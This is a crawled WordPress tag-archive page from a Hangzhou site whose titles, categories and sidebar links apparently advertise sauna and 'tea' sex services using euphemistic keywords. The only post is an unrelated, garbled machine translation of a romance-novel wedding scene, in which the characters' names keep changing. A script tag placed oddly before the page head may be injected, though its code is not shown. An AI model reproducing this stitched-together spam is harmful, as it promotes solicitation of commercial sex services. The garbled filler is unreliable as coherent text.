

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wxpiao.cn/tag/92
body_size: 9198
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<script src="/wp-includes/js/wp.common.js"></script>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
杭州美达桑拿相关文章列表 | 杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.wxpiao.cn/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="http://www.wxpiao.cn/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.wxpiao.cn/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large, index, follow' />
<meta name="keywords" content="杭州美达桑拿" />
<meta name="description" content="关于杭州美达桑拿相关内容全站索引列表" />
<link rel='dns-prefetch' href='//www.wxpiao.cn' />
<link rel="alternate" type="application/rss+xml" title="杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网 &raquo; Feed" href="http://www.wxpiao.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网 &raquo; Comments Feed" href="http://www.wxpiao.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网 &raquo; 杭州美达桑拿 Tag Feed" href="http://www.wxpiao.cn/tag/92/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wxpiao.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wxpiao.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.wxpiao.cn/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.wxpiao.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.wxpiao.cn/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wxpiao.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
</head>

<body class="archive tag tag-92 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.wxpiao.cn/" rel="home">杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://www.wxpiao.cn/">
				<img src="http://www.wxpiao.cn/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="杭州桑拿论坛,杭州西湖阁,杭州品茶网,杭州夜生活网" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://www.wxpiao.cn/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://www.wxpiao.cn/">Home</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>杭州美达桑拿</span>					</h1>

									</header>

				
				
					
	<article id="post-71" class="post-71 post type-post status-publish format-standard hentry category-hzyw category-hcgzs tag-93 tag-spa tag-92">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.wxpiao.cn/71.html" rel="bookmark">Han Shu went home and found a cigarette and lighter. He lit a cigarette in the balcony and smoked it slowly.</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.wxpiao.cn/71.html" title="03:00" rel="bookmark"><time class="entry-date" datetime="2024-07-03T03:00:33+00:00">03/07/2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.wxpiao.cn/author/admin" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This is also the first time in such a long time that he smokes at home with Gao Xiaoxiao. He didn&#8217;t even bring a lighter and a cigarette case, so he thought it would be hard to quit smoking. Unexpectedly, it became a natural habit later.<br />
There are many exquisite gift boxes in the corner of the bedroom, all of which are wedding gifts sent by others. Red &quot;Xi&quot; characters are posted everywhere in the room, and the bedding of the big bed has also been replaced with big red pillows, all of which are pink pillows. There are also huge wedding photos taken by him and Gao Xiaoxiao&#8217;s wedding dress shop on the bedside wall.<br />
In the photo, two people face to face, forehead sticking to forehead, nose sticking to nose laughing &#8230; a bit silly.<br />
However, watching Han Yan can&#8217;t help but evoke my thin lips to laugh.<br />
I thought of some situations when I took pictures that day &#8230;<br />
After smoking, he went to the bathroom and took a shower. He came back and lay alone in the bedding. He really tossed and turned inside, but he couldn&#8217;t sleep.<br />
My mind is full of Gao Xiaoxiao&#8217;s beautiful white face. He took out his mobile phone and sent a WeChat message to Gao Xiaoxiao, &quot;Wife, I can&#8217;t sleep.&quot;<br />
If she says she can&#8217;t sleep and miss him, he will get up and go to Yu&#8217;s house to accompany her at once.<br />
I didn&#8217;t reply for a long time.<br />
Han Dong &quot;&#8230;&quot;<br />
What a heartless woman! Did she fall asleep so soon?<br />
I wanted to make a message in the past, but when I saw her eyes, it was already twelve o&#8217;clock at night. After she got pregnant, Ji went to bed at one o&#8217;clock every day. Just now, Yu Jia saw that she was so sleepy. Think about it &#8230; Forget it.<br />
I put my mobile phone back, just turned off the light, but suddenly there was a WeChat tone.<br />
Immediately take the phone back and open it, but it&#8217;s not sent by Gao Xiaoxiao, but the group information in the &quot;ambush&quot;<br />
Yan Nansheng &quot;Yao Xi Yao Xi? Is there anyone else? &quot;<br />
Feng Chen&#8217; an &quot;Others don&#8217;t know that the second brother is sure.&quot;<br />
Qi Chenghao: &quot;Ah Chan will definitely not be able to sleep if he wants to be the groom&#8217;s official.&quot;<br />
Yan Nansheng &quot;Ah Shu, come out quickly!&quot;<br />
Yan Nansheng &quot;Come out and I will crusade against you! It&#8217;s too boring. Why don&#8217;t I give you a bachelor party in Jindi later? &quot;<br />
Feng Chen&#8217; an &quot;is the result that we are single. It&#8217;s so boring.&quot;<br />
Lu Ziheng &quot;It really is a single banquet, and all of them go to single dog.&quot;<br />
Yan Nansheng &quot;&#8230;&quot;<br />
Seal Chen An &quot;&#8230;&quot;<br />
Yu Yuting: &quot;Go to bed early, and whoever is late will never get a wife.&quot;<br />
Yan Nansheng &quot;Don&#8217;t curse me!&quot;<br />
Feng Chen&#8217; an &quot;Yu Ting, you are too poisonous!&quot;<br />
Yan Nansheng &quot;It&#8217;s amazing to have a girlfriend!&quot;<br />
Yu Yuting: &quot;It&#8217;s great. Do you want to find something?&quot;<br />
Yan Nansheng &quot;&#8230;&quot;<br />
<img decoding="async" src="/img/A272.jpg" alt="桑拿会所"  title="桑拿会所">Han Shu saw the frown at last as if he could pinch a fly to death.<br />
He just clicked the exit machine and went to bed.<br />
The next morning Gao Xiaoxiao woke up with a knock at the door.<br />
The big bed has her, big red bedding, pink, but some strange rooms wake her up.<br />
This is Yu&#8217;s family and today is her wedding.<br />
Gao Xiaoxiao was busy uncovering the door after getting up.<br />
Yang Xi, dressed in a bright pink dress, smiled and said to her, &quot;Are you awake? Come upstairs and have breakfast. &quot;<br />
&quot;good&quot;<br />
After Yang Xi left, Gao Xiaoxiao went to the French window and opened the curtains to look at the building. Many cars had stopped, and laughter could be heard in the living room.<br />
She bent her lips and turned into the bathroom to wash.<br />
After breakfast, the dresser, makeup artist and stylists all led by Yang Xi came to the building and began to help Gao Xiaoxiao do the bride&#8217;s styling.<br />
Because the bride is pregnant after greeting before, the makeup artist gave Gao Xiaoxiao a light makeup, which is also designed for pregnant women to stimulate childbirth.<br />
After putting on makeup, the hair stylist gave her a Korean bride&#8217;s hair to reveal her white mark, melon face, and then a veil with delicate and beautiful facial features to create a romantic and dreamy beauty.<br />
Finally, after tossing, Gao Xiaoxiao changed her wedding dress into a slim mirror.<br />
In addition to the workers, the room began to be crowded with people, all of whom came to watch the excitement early in the morning in the courtyard, and relatives of Yu family D city came to attend the wedding and watched and praised Gao Xiaoxiao.<br />
&quot;The bride is really beautiful!&quot;<br />
&quot;This is so beautiful!&quot;<br />
&quot;The bride has a great figure!&quot;<br />
“……”</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.wxpiao.cn/category/hzyw" rel="category tag">杭州夜网桑拿论坛</a>, <a href="http://www.wxpiao.cn/category/hcgzs" rel="category tag">桑拿喝茶工作室</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.wxpiao.cn/tag/93" rel="tag">杭州东附近桑拿</a>, <a href="http://www.wxpiao.cn/tag/90" rel="tag">杭州帅哥上门spa按摩师</a>, <a href="http://www.wxpiao.cn/tag/92" rel="tag">杭州美达桑拿</a>, <a href="http://www.wxpiao.cn/tag/91" rel="tag">杭州萧山不是纯绿色spa</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-71 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.wxpiao.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.wxpiao.cn/1427.html">地铁按摩新体验，翁梅站预约享轻松时光</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wxpiao.cn/1392.html">杭州按摩店哪家强，品质服务口碑传！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wxpiao.cn/1425.html">杭州按摩95场服务，性价比之选！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wxpiao.cn/1390.html">杭州大厦按摩理发，价格透明又合理！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wxpiao.cn/1423.html">杭州酒店按摩，轻松一键”预约，尽享舒适时光</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.wxpiao.cn/date/2026/01'>January 2026</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/12'>December 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/11'>November 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/10'>October 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/09'>September 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/08'>August 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/07'>July 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/06'>June 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/05'>May 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/04'>April 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/03'>March 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/02'>February 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2025/01'>January 2025</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/12'>December 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/11'>November 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/10'>October 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/09'>September 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/08'>August 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/07'>July 2024</a></li>
	<li><a href='http://www.wxpiao.cn/date/2024/06'>June 2024</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="http://www.wxpiao.cn/category/spa">spa体验交流群微信</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.wxpiao.cn/category/skpc">上课品茶论坛</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.wxpiao.cn/category/pczy">品茶喝茶资源预约</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.wxpiao.cn/category/hzyw">杭州夜网桑拿论坛</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.wxpiao.cn/category/yuecha">杭州约茶联系方式</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.wxpiao.cn/category/sn">桑拿419龙凤论坛</a>
</li>
